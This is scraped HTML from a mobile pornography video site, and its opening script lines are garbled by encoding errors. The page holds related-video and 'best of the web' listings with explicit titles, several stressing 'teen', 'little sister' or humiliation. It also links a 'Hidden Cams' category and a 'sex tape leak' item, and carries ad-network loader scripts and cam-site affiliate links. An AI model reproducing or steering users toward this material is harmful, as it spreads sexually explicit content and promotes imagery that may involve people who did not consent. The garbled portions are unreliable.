        ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½catch(e){varï¿½iw=d;varï¿½c=d[gi]("M145735ScriptRootC205775");}varï¿½dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=205775;c[ac](dv);
        ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½varï¿½s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.traffic-media.co.uk/r/e/realgfporn.com.205775.js?t="+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
        ï¿½ï¿½ï¿½ï¿½</script>
        </div>
        ï¿½Compositeï¿½Endï¿½
    </div>
    ï¿½Compositeï¿½Endï¿½-->
    <div class="clearfix"></div>



<div class="sort-bar sort2">
    <div class="block-title">
        <h1>Related Videos</h1>
        <div class="clearfix"></div>
    </div>
</div>
<style type="text/css">
    .mobile-related-ads .post strong a {
        font-family: Arial, Helvetica, Verdana, sans-serif;
        font-weight: 600 !important;
        text-rendering: initial !important;
        text-shadow: none !important;
    }
</style>


<div class="mobile-content-area mobile-related-ads clearfix" id="members-container2">
<div class="video-spot half exoPu">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong> 
                    02:09   </strong></b>
            <b class="post-views">
                9080 views</strong></b></div><a href="https://m.realgfporn.com/videos/baseball-cap-blowjob-213038.html" onclick="dataLayer.push({'event': 'thumbClick' , 'eventd': 'Baseball cap blowjob', 'eventValue': '213038' , thumbType: 'video'});"><span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/5/a/0/e/8/2d03e09a1efe52925e3cc21a612df3d2.mp4/2d03e09a1efe52925e3cc21a612df3d2.mp4-7.jpg" alt="Baseball cap blowjob" id="697dce887fa0d" width="207" height="155"></span></a><strong class="post-title"><a href="https://m.realgfporn.com/videos/baseball-cap-blowjob-213038.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': 'Baseball cap blowjob', 'eventValue': '213038#video' , titleType: 'video'});">Baseball cap blowjob</a></strong></div></div><div class="video-spot half exoPu">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong> 
                    07:05   </strong></b>
            <b class="post-views">
                2188 views</strong></b></div><a href="https://m.realgfporn.com/videos/big-tit-ebony-teen-pleases-white-cock-in-pantyhose-277545.html" onclick="dataLayer.push({'event': 'thumbClick' , 'eventd': 'Big tit ebony teen pleases white cock in pantyhose', 'eventValue': '277545' , thumbType: 'video'});"><span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/5/c/6/5/9/742335c5bf18b91469.wmv/742335c5bf18b91469.wmv-1.jpg" alt="Big tit ebony teen pleases white cock in pantyhose" id="697dce887fa97" width="207" height="155"></span></a><strong class="post-title"><a href="https://m.realgfporn.com/videos/big-tit-ebony-teen-pleases-white-cock-in-pantyhose-277545.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': 'Big tit ebony teen pleases white cock in pantyhose', 'eventValue': '277545#video' , titleType: 'video'});">Big tit ebony teen pleases white cock in pantyhose</a></strong></div></div><div class="video-spot half exoPu">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong> 
                    06:05   </strong></b>
            <b class="post-views">
                1787 views</strong></b></div><a href="https://m.realgfporn.com/videos/perky-ebony-amateur-pleases-thick-white-dick-299354.html" onclick="dataLayer.push({'event': 'thumbClick' , 'eventd': 'Perky ebony amateur pleases thick white dick', 'eventValue': '299354' , thumbType: 'video'});"><span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/5/d/8/7/f/742335d7fd1960fbb6.wmv/742335d7fd1960fbb6.wmv-1.jpg" alt="Perky ebony amateur pleases thick white dick" id="697dce887fb10" width="207" height="155"></span></a><strong class="post-title"><a href="https://m.realgfporn.com/videos/perky-ebony-amateur-pleases-thick-white-dick-299354.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': 'Perky ebony amateur pleases thick white dick', 'eventValue': '299354#video' , titleType: 'video'});">Perky ebony amateur pleases thick white dick</a></strong></div></div><div class="video-spot half exoPu">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong> 
                    07:05   </strong></b>
            <b class="post-views">
                992 views</strong></b></div><a href="https://m.realgfporn.com/videos/drilling-flexible-ebony-teen-babe-on-casting-350463.html" onclick="dataLayer.push({'event': 'thumbClick' , 'eventd': 'Drilling flexible ebony teen babe on casting', 'eventValue': '350463' , thumbType: 'video'});"><span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/5/f/a/4/b/742335f89c0ee7be67.wmv/742335f89c0ee7be67.wmv-1.jpg" alt="Drilling flexible ebony teen babe on casting" id="697dce887fb87" width="207" height="155"></span></a><strong class="post-title"><a href="https://m.realgfporn.com/videos/drilling-flexible-ebony-teen-babe-on-casting-350463.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': 'Drilling flexible ebony teen babe on casting', 'eventValue': '350463#video' , titleType: 'video'});">Drilling flexible ebony teen babe on casting</a></strong></div></div><div class="video-spot half exoPu">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong> 
                    03:52   </strong></b>
            <b class="post-views">
                2604 views</strong></b></div><a href="https://m.realgfporn.com/videos/pawg-girly-riding-hubby's-big-black-cock-345076.html" onclick="dataLayer.push({'event': 'thumbClick' , 'eventd': 'Pawg girly riding hubby's big black cock', 'eventValue': '345076' , thumbType: 'video'});"><span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/5/f/3/e/d/812715f2fcf6887222.mp4/812715f2fcf6887222.mp4-3.jpg" alt="Pawg girly riding hubby's big black cock" id="697dce887fbff" width="207" height="155"></span></a><strong class="post-title"><a href="https://m.realgfporn.com/videos/pawg-girly-riding-hubby's-big-black-cock-345076.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': 'Pawg girly riding hubby's big black cock', 'eventValue': '345076#video' , titleType: 'video'});">Pawg girly riding hubby's big black cock</a></strong></div></div><div class="video-spot half exoPu">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong> 
                    08:59   </strong></b>
            <b class="post-views">
                1418 views</strong></b></div><a href="https://m.realgfporn.com/videos/ebony-saggy-tits-big-long-nipples-347766.html" onclick="dataLayer.push({'event': 'thumbClick' , 'eventd': 'Ebony saggy tits big long nipples', 'eventValue': '347766' , thumbType: 'video'});"><span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/5/f/6/8/3/813195f54184e8f319.mp4/813195f54184e8f319.mp4-9.jpg" alt="Ebony saggy tits big long nipples" id="697dce887fc73" width="207" height="155"></span></a><strong class="post-title"><a href="https://m.realgfporn.com/videos/ebony-saggy-tits-big-long-nipples-347766.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': 'Ebony saggy tits big long nipples', 'eventValue': '347766#video' , titleType: 'video'});">Ebony saggy tits big long nipples</a></strong></div></div>    <div class="clearfix"></div>
</div>


<div class="content-container video-container" style="clear: both;">

    <div class="sort-bar sort2">
        <div class="block-title">
            <h1>Sponsored Content</h1>
            <div class="clearfix"></div>
        </div>
    </div>            

<!--    <div id="M145735ScriptRootC205775" style="margin-top: 15px;">
<div id="M145735PreloadC205775">
Loading...
        </div>
        <script>
(function(){
var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M145735ScriptRootC205775")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
catch(e){var iw=d;var c=d[gi]("M145735ScriptRootC205775");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=205775;c[ac](dv);
var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.adskeeper.co.uk/r/e/realgfporn.com.205775.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();

         </script>
    </div>-->
    <script type="text/javascript">
            (function () {
                function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
                ExoLoader.addZone({"idzone":"3434889"});
            })();
    </script>
    <script type="text/javascript" data-idzone="3434889" src="https://a.exosrv.com/nativeads.js"></script>


    <div class="clearfix"></div>
</div>


<div class="sort-bar sort2 clearfix">
    <div class="block-title">
        <h1>Best of the web</h1>
        <div class="clearfix"></div>
    </div>
</div>

<div class="mobile-content-area mobile-related-ads">    
    <div class="video-spot half">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong>LINK</strong></b>
            <b class="post-views">
                1177007 views</strong></b></div>

                <a  class="exoPu" href="https://m.realgfporn.com/videos/my-girlfriend's-little-sister-asked-for-it-4650.html" target="_blank" onclick="trackOutboundLink('https://mrporngeek.com'); dataLayer.push({'event': 'thumbClick' , 'eventd': '', 'eventValue': '4650' , thumbType: 'link'}); return false;">
            <span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/4650.jpg" alt="My girlfriend's little sister asked for it" ></span></a>
                <strong class="post-title"><a   href="https://m.realgfporn.com/videos/my-girlfriend's-little-sister-asked-for-it-4650.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': '', 'eventValue': '4650' , thumbType: 'link'});">My girlfriend's little sister asked for it</a></strong></div></div><div class="video-spot half">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong>LINK</strong></b>
            <b class="post-views">
                497128 views</strong></b></div>

                <a  class="exoPu" href="https://m.realgfporn.com/videos/painful-fucking-and-humiliating-hot-teen--11286.html" target="_blank" onclick="trackOutboundLink('https://www.mrporngeek.com/'); dataLayer.push({'event': 'thumbClick' , 'eventd': '', 'eventValue': '11286' , thumbType: 'link'}); return false;">
            <span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/11286.jpg" alt="Painful fucking and humiliating HOT teen " ></span></a>
                <strong class="post-title"><a   href="https://m.realgfporn.com/videos/painful-fucking-and-humiliating-hot-teen--11286.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': '', 'eventValue': '11286' , thumbType: 'link'});">Painful fucking and humiliating HOT teen </a></strong></div></div><div class="video-spot half">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong>LINK</strong></b>
            <b class="post-views">
                3925713 views</strong></b></div>

                <a  class="exoPu" href="https://m.realgfporn.com/videos/the-snapchat-of-camsluts-2153.html" target="_blank" onclick="trackOutboundLink('https://www.mrporngeek.com/categories/'); dataLayer.push({'event': 'thumbClick' , 'eventd': '', 'eventValue': '2153' , thumbType: 'link'}); return false;">
            <span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/2153.jpg" alt="The SnapChat of CamSluts" ></span></a>
                <strong class="post-title"><a   href="https://m.realgfporn.com/videos/the-snapchat-of-camsluts-2153.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': '', 'eventValue': '2153' , thumbType: 'link'});">The SnapChat of CamSluts</a></strong></div></div><div class="video-spot half">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong>LINK</strong></b>
            <b class="post-views">
                777062 views</strong></b></div>

                <a  class="exoPu" href="https://m.realgfporn.com/videos/this-is-so-wrong-for-so-many-reasons-11635.html" target="_blank" onclick="trackOutboundLink('http://motherless.com/B5CBC99'); dataLayer.push({'event': 'thumbClick' , 'eventd': '', 'eventValue': '11635' , thumbType: 'link'}); return false;">
            <span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/11635.jpg" alt="This is SO wrong for SO many reasons" ></span></a>
                <strong class="post-title"><a   href="https://m.realgfporn.com/videos/this-is-so-wrong-for-so-many-reasons-11635.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': '', 'eventValue': '11635' , thumbType: 'link'});">This is SO wrong for SO many reasons</a></strong></div></div><div class="video-spot half">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong>LINK</strong></b>
            <b class="post-views">
                1228158 views</strong></b></div>

                <a  class="exoPu" href="https://m.realgfporn.com/videos/18-yo-with-big-tits-cumming-2295.html" target="_blank" onclick="trackOutboundLink('https://donkparty.com'); dataLayer.push({'event': 'thumbClick' , 'eventd': '', 'eventValue': '2295' , thumbType: 'link'}); return false;">
            <span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/2295.jpg" alt="18 YO With Big Tits Cumming" ></span></a>
                <strong class="post-title"><a   href="https://m.realgfporn.com/videos/18-yo-with-big-tits-cumming-2295.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': '', 'eventValue': '2295' , thumbType: 'link'});">18 YO With Big Tits Cumming</a></strong></div></div><div class="video-spot half">
    <div class="post">
        <div class="post-det">
            <b class="post-duration">
                <strong>LINK</strong></b>
            <b class="post-views">
                756733 views</strong></b></div>

                <a  class="exoPu" href="https://m.realgfporn.com/videos/teen-with-huge-tits-services-boyfriend-6317.html" target="_blank" onclick="trackOutboundLink('https://donkparty.com'); dataLayer.push({'event': 'thumbClick' , 'eventd': '', 'eventValue': '6317' , thumbType: 'link'}); return false;">
            <span class="thumbholder"><img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/6317.jpg" alt="Teen with huge tits services boyfriend" ></span></a>
                <strong class="post-title"><a   href="https://m.realgfporn.com/videos/teen-with-huge-tits-services-boyfriend-6317.html" onclick="dataLayer.push({'event': 'titleClick' , 'eventd': '', 'eventValue': '6317' , thumbType: 'link'});">Teen with huge tits services boyfriend</a></strong></div></div>    
<!--    <div class="video-spot half">
        <div class="post">
            <a href="https://www.realgfporn.com/out.php?mobile=true&id=8541&url=http://xmissy.nl/item/95387/pix-mix-615" target="_blank">
                <span class="thumbholder">
                    <img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/8541.jpg" alt="She could make you cum in 30 seconds" width="207" height="155">
                </span>
            </a>
            <strong class="post-title">
                <a href="https://www.realgfporn.com/out.php?mobile=true&id=8541&url=http://xmissy.nl/item/95387/pix-mix-615" target="_blank">She could make you cum in 30 seconds</a>
            </strong>
        </div>
    </div>

    <div class="video-spot half">
        <div class="post">
            <a href="https://www.realgfporn.com/out.php?mobile=true&id=4650&url=https://efukt.com" target="_blank">
                <span class="thumbholder">
                    <img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/4650.jpg" alt="My girlfriend's little sister asked for it" width="207" height="155">
                </span>
            </a>
            <strong class="post-title">
                <a href="https://www.realgfporn.com/out.php?mobile=true&id=4650&url=https://efukt.com" target="_blank">My girlfriend's little sister asked for it</a>
            </strong>
        </div>
    </div>

    <div class="video-spot half">
        <div class="post">
            <a href="https://www.realgfporn.com/out.php?mobile=true&id=6108&url=http://girlfriendvideos.com/members/a/anonymous/19846.php" target="_blank">
                <span class="thumbholder">
                    <img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/6108.jpg" alt="Straight up impressive amateur sex tape leak" width="207" height="155">
                </span>
            </a>
            <strong class="post-title">
                <a href="https://www.realgfporn.com/out.php?mobile=true&id=6108&url=http://girlfriendvideos.com/members/a/anonymous/19846.php" target="_blank">Straight up impressive amateur sex tape leak</a>
            </strong>
        </div>
    </div>

    <div class="video-spot half">
        <div class="post">
            <a href="https://bit.ly/2DkbXfw" target="_blank">
                <span class="thumbholder">
                    <img class="img video-thumb" src="https://cdn-images.realgfporn.com/media/thumbs/embedded/7991.jpg" alt="Obediant girlfriend does all the dirty work" width="207" height="155">
                </span>
            </a>
            <strong class="post-title">
                <a href="https://bit.ly/2DkbXfw" target="_blank">Obediant girlfriend does all the dirty work</a>
            </strong>
        </div>
    </div>    -->
</div>
<script type="text/javascript" language="javascript">
                var http_request = false;
                function makePOSTRequest(url, parameters) {
                    http_request = false;
                    if (window.XMLHttpRequest) {
                        http_request = new XMLHttpRequest();
                        if (http_request.overrideMimeType) {
                            http_request.overrideMimeType('text/html');
                        }
} else if (window.ActiveXObject) { // IE
    try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
        try {
            http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
    }
}
if (!http_request) {
    alert('Cannot create XMLHTTP instance');
    return false;
}

http_request.onreadystatechange = alertContents;
http_request.open('POST', url, true);
http_request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
http_request.setRequestHeader("Content-length", parameters.length);
http_request.setRequestHeader("Connection", "close");
http_request.send(parameters);
}

function alertContents() {
    if (http_request.readyState == 4) {
        if (http_request.status == 200) {
//alert(http_request.responseText);
result = http_request.responseText;
document.getElementById('myspan').innerHTML = result;            
} else {
    alert('There was a problem with the request.');
}
}
}

function get(obj) {
    var formData = $("#myform").serialize();
    var poststr = "id=317890" + "&formData=" + formData;
    makePOSTRequest('https://m.realgfporn.com/includes/inc.post_comment_new.php', poststr);
}

</script>

<div class="content-container video-container" style="margin-top:15px;"  id="thisComments">
    <div class="header-title" id="commentsLine">
        <h1 class="block-title">1 Comments</h1>    
        <div class="clearfix"></div>
    </div>
    <div class="comments-box">
        <div id='ajaxComments'><!-- comments will display in here / komenty tutaj sie pojawia --></div>
        <script src="https://www.google.com/recaptcha/api.js?onload=initCaptcha&render=explicit" async defer></script>

        <script language="javascript">
                $("#ajaxComments").load("https://m.realgfporn.com/templates/mobile.ajax_comments_new.php?id=317890");
                function reloadComments() {
                        $("#ajaxComments").load("https://m.realgfporn.com/templates/mobile.ajax_comments_new.php?id=317890");
                }
        </script>
        <form id="myform" name="comments" action="javascript:get(document.getElementById('myform')); reloadComments();" style='margin: 0 0 0 0; padding: 0 0 0 0;'>
                <p name="myspan" id="myspan"></p>
                <br>
                <h4>Add Comment:</h4>
                <textarea style='height: 70px;'  class="input-block-level" name="comment" id="comment"></textarea>
                <div class="g-recaptcha" style="float: left;"></div>
                <label style="line-height: 30px; float: left; margin-left: 100px;" for="author">
                    Commenting as: 
                </label>
                <div style="float: left; margin-left: 15px;">
                    <input type="text" name="author" id="author" value="" />
                </div>
                <div style="float: right;">
                    <input type="submit" name="button" id="button" value="Post Comment" class="btn btn-inverse pull-right" />
                </div>
                <div class="clearfix"></div>
        </form> 
    <script>
            function initCaptcha() {
                var captchas = document.querySelectorAll('.g-recaptcha');
                if (captchas.length > 0) {
                    for (var i = 0; i < captchas.length; i++) {
                        grecaptcha.render(captchas[i], {
                            'sitekey': '6LcF6TkUAAAAAJby_xi46E5SMF8em4j9dpJh5ocp',
                            'theme': 'dark',
                            'callback': verifiedCallback
                        });
                    }
                }
            }
            var recaptchaComplete;
            function verifiedCallback() {
                    recaptchaComplete = true;
            }
    </script>

        <div class="clearfix"></div>
    </div>
</div>

<!--<div class="video-spot half no-float">-->
<div class="video-spot half">
    <div class="post">
            </div>
</div>
 


<div class="clearfix"></div>
<style> .video-spot.no-float {float: none; margin: auto; min-width: 274px; } </style>    <!-- test4 -->
    <style>
        .mwaHeader {
            border:0;
            color: #0af;
            font-size: 16px;
            font-weight: 200;
            line-height: normal;
            margin: 0px 9px;
            padding: 0;
            text-transform: uppercase;
            background-color: #1c1c1c;
            background-position: center center;
            border-bottom: 1px solid rgba(255, 255, 255, 0.02);
            border-radius: 0;
            box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
            font-weight: 100;
            letter-spacing: 1px;
            margin-bottom: 0;
            padding: 6px;
        }
        .mwaContainer {
            background-color: #0c0c0c;
            border-bottom-left-radius: 5px;
            border-bottom-right-radius: 5px;
            margin-bottom: 9px;
            margin-left: 9px;
            margin-right: 9px;
            padding: 9px;
        }
        .mwaBox {
            margin-bottom: 6px;
            padding:1%;
            float:left;
            width: 98%;
        }
        .mwaBoxInner {
            background-color: #131313;
            border-radius: 3px;
            color: #fff;
            margin-left: auto;
            margin-right: auto;
            margin-top: auto;
            padding: 3px;
            text-align: left;
            text-shadow: -1px -1px 2px #000;
        }
        .mwaTitle {
            color: #0af;
            display: block;
            font-size: 15px;
            height: 40px;
            line-height: normal;
            overflow: hidden;
            text-rendering: optimizelegibility;
            width: 100%;
            padding-left:3px;
        }
        .mwaNc a {
            color: #0af !important;
        }
        
        #TrafficmediaComposite205775 .mctitle a{
            text-decoration: underline;
        }

        @media screen and (min-width: 480px) {
            .mwaBox {
                width:48%;
            }}
        #TrafficmediaComposite205775{
            margin-top: -28px;
        }
    </style>
<div class="clearfix"></div>
</div>
    <div class="cams-bar">
    <div class="right-ad-holder">
        <ul>
            <li><a href="https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDE=" target="_blank" onclick="trackOutboundLink('https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDE='); return false;" rel="no-follow">College Girls</a></li>
            <li><a href="https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI0OTk=" target="_blank" onclick="trackOutboundLink('https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI0OTk='); return false;" rel="no-follow">Bbw Cam Girls</a></li>
            <li><a href="https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDA=" target="_blank" onclick="trackOutboundLink('https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDA='); return false;" rel="no-follow">Big Tits Cams</a></li>
            <li><a href="https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDI=" target="_blank" onclick="trackOutboundLink('https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDI='); return false;" rel="no-follow">Petite Tits Cams</a></li>
            <li><a href="https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDQ=" target="_blank" onclick="trackOutboundLink('https://m.realgfporn.com/external.php?url=aHR0cHM6Ly9ib25nYWNhbXM3LmNvbS90cmFjaz92PTImYz0zNzI1MDQ='); return false;" rel="no-follow">Teen Cam Girls</a></li>
        </ul>
        <div class="clearfix"></div>
    </div>
</div>
    <div class="banner-spot-bottom">



	<!--<script type="text/javascript"> (function () { var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader']; ExoLoader.addZone({"idzone":"1561886"}); })(); </script>-->
        <script type="text/javascript">
    (function () {
        function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val=" \ndocument.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){}var myEl={el:null};try{var event=new CustomEvent("getexoloader",{detail:myEl})}catch(e){(event=document.createEvent("CustomEvent")).initCustomEvent("getexoloader",!1,!1,myEl)}window.document.dispatchEvent(event);var ExoLoader=myEl.el;
        ExoLoader.addZone({"idzone":"1561886"});
    })();
</script>
        
    <script type="application/javascript">
    var ad_idzone = "3996280",
    ad_width = "300",
    ad_height = "250"
</script>
<script type="application/javascript" src="https://a.realsrv.com/ads.js"></script>
<noscript>
    <iframe src="https://syndication.realsrv.com/ads-iframe-display.php?idzone=3996280&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</noscript>
</div>


</div>
<div class="clearfix"></div>

</div></div>
<div class="footer  bottom-footer">
    <div class="container-fluid">
        <div class=" footernav">
            <ul class="nav">
                <li class="divider-vertical"></li>
                <li><a href="#" id="top-link" class="btn btn-info btn-mini" ><i class="icon-arrow-up icon-white"></i> Back to Top</a></li>
                <li class="divider-vertical"></li>
            </ul>
            <ul class="nav">
                <li><a href="https://m.realgfporn.com/legal.php?page=dmca" class="dmca"  >DMCA</a></li> -
                <li class="divider-vertical"></li>
                <li><a href="https://m.realgfporn.com/legal.php?page=privacy" class="privacy" >Privacy</a></li> -
                <li class="divider-vertical"></li>
                <li><a href="https://m.realgfporn.com/legal.php?page=2257" class="2257" >2257</a></li> -
                <li class="divider-vertical"></li>
                <li><a href="https://m.realgfporn.com/legal.php?page=2257" class="terms" >Terms &amp; Conditions</a></li>

            </ul>
            <center><a href="https://twitter.com/realgfporn" class="twitter-follow-button" data-show-count="false" data-size="small">Follow @realgfporn</a></center>
			        </div>
        <div class="copyright">Free Mobile Porn Videos &copy; <a href="https://m.realgfporn.com">Real GF Porn Mobile</a> 2009 - 2026</div>
    </div>
</div>

        <div class="sidebar">
	<h3>
				Members Features
			</h3>    
    
	<ul>
				<li><a href="https://m.realgfporn.com/login.php" class=""><i class="fa fa-lock" style="color:#FFF; text-shadow:1px 1px 0 #000;"></i> LOGIN</a></li>
				<li><a href="https://m.realgfporn.com/contact.php" class="contact"><i class="fa fa-envelope"></i> Contact Us</a></li>
	</ul>

	<h3><a style='font-size: 15px; color: #555555;' href='https://m.realgfporn.com/channels/'>Categories &raquo;</a></h3>
	<a href='https://m.realgfporn.com/channels/54/amateur/'>Amateur</a><a href='https://m.realgfporn.com/channels/55/anal/'>Anal</a><a href='https://m.realgfporn.com/channels/56/arab/'>Arab</a><a href='https://m.realgfporn.com/channels/57/asian/'>Asian</a><a href='https://m.realgfporn.com/channels/58/ass/'>Ass</a><a href='https://m.realgfporn.com/channels/59/babe/'>Babe</a><a href='https://m.realgfporn.com/channels/60/bbw/'>BBW</a><a href='https://m.realgfporn.com/channels/61/beach/'>Beach</a><a href='https://m.realgfporn.com/channels/62/big-tits/'>Big Tits</a><a href='https://m.realgfporn.com/channels/63/bisexual/'>Bisexual</a><a href='https://m.realgfporn.com/channels/65/blonde/'>Blonde</a><a href='https://m.realgfporn.com/channels/66/blowjob/'>Blowjob</a><a href='https://m.realgfporn.com/channels/67/brazilian/'>Brazilian</a><a href='https://m.realgfporn.com/channels/68/brunette/'>Brunette</a><a href='https://m.realgfporn.com/channels/69/casting/'>Casting</a><a href='https://m.realgfporn.com/channels/70/celebrity/'>Celebrity</a><a href='https://m.realgfporn.com/channels/71/close-ups/'>Close Ups</a><a href='https://m.realgfporn.com/channels/72/college/'>College</a><a href='https://m.realgfporn.com/channels/73/creampie/'>Creampie</a><a href='https://m.realgfporn.com/channels/74/cuckold/'>Cuckold</a><a href='https://m.realgfporn.com/channels/75/cumshot/'>Cumshot</a><a href='https://m.realgfporn.com/channels/76/czech/'>Czech</a><a href='https://m.realgfporn.com/channels/77/ebony/'>Ebony</a><a href='https://m.realgfporn.com/channels/78/emo/'>Emo</a><a href='https://m.realgfporn.com/channels/118/european/'>European</a><a href='https://m.realgfporn.com/channels/79/ex-girlfriend/'>Ex-Girlfriend</a><a href='https://m.realgfporn.com/channels/80/facial/'>Facial</a><a href='https://m.realgfporn.com/channels/81/flashing/'>Flashing</a><a href='https://m.realgfporn.com/channels/82/foot-fetish/'>Foot Fetish</a><a href='https://m.realgfporn.com/channels/83/gaping/'>Gaping</a><a href='https://m.realgfporn.com/channels/113/german/'>German</a><a href='https://m.realgfporn.com/channels/84/girlfriend/'>Girlfriend</a><a href='https://m.realgfporn.com/channels/85/group-sex/'>Group Sex</a><a href='https://m.realgfporn.com/channels/86/hairy/'>Hairy</a><a href='https://m.realgfporn.com/channels/87/hand-job/'>Hand Job</a><a href='https://m.realgfporn.com/channels/115/hardcore/'>Hardcore</a><a href='https://m.realgfporn.com/channels/88/hd-videos/'>HD Videos</a><a href='https://m.realgfporn.com/channels/89/hentai-videos/'>Hentai Videos</a><a href='https://m.realgfporn.com/channels/90/hidden-cams/'>Hidden Cams</a><a href='https://m.realgfporn.com/channels/91/homemade/'>Homemade</a><a href='https://m.realgfporn.com/channels/92/indian/'>Indian</a><a href='https://m.realgfporn.com/channels/93/interracial/'>Interracial</a><a href='https://m.realgfporn.com/channels/94/latina/'>Latina</a><a href='https://m.realgfporn.com/channels/95/lesbian/'>Lesbian</a><a href='https://m.realgfporn.com/channels/96/massage/'>Massage</a><a href='https://m.realgfporn.com/channels/97/masturbation/'>Masturbation</a><a href='https://m.realgfporn.com/channels/98/milf/'>MILF</a><a href='https://m.realgfporn.com/channels/117/oral/'>Oral</a><a 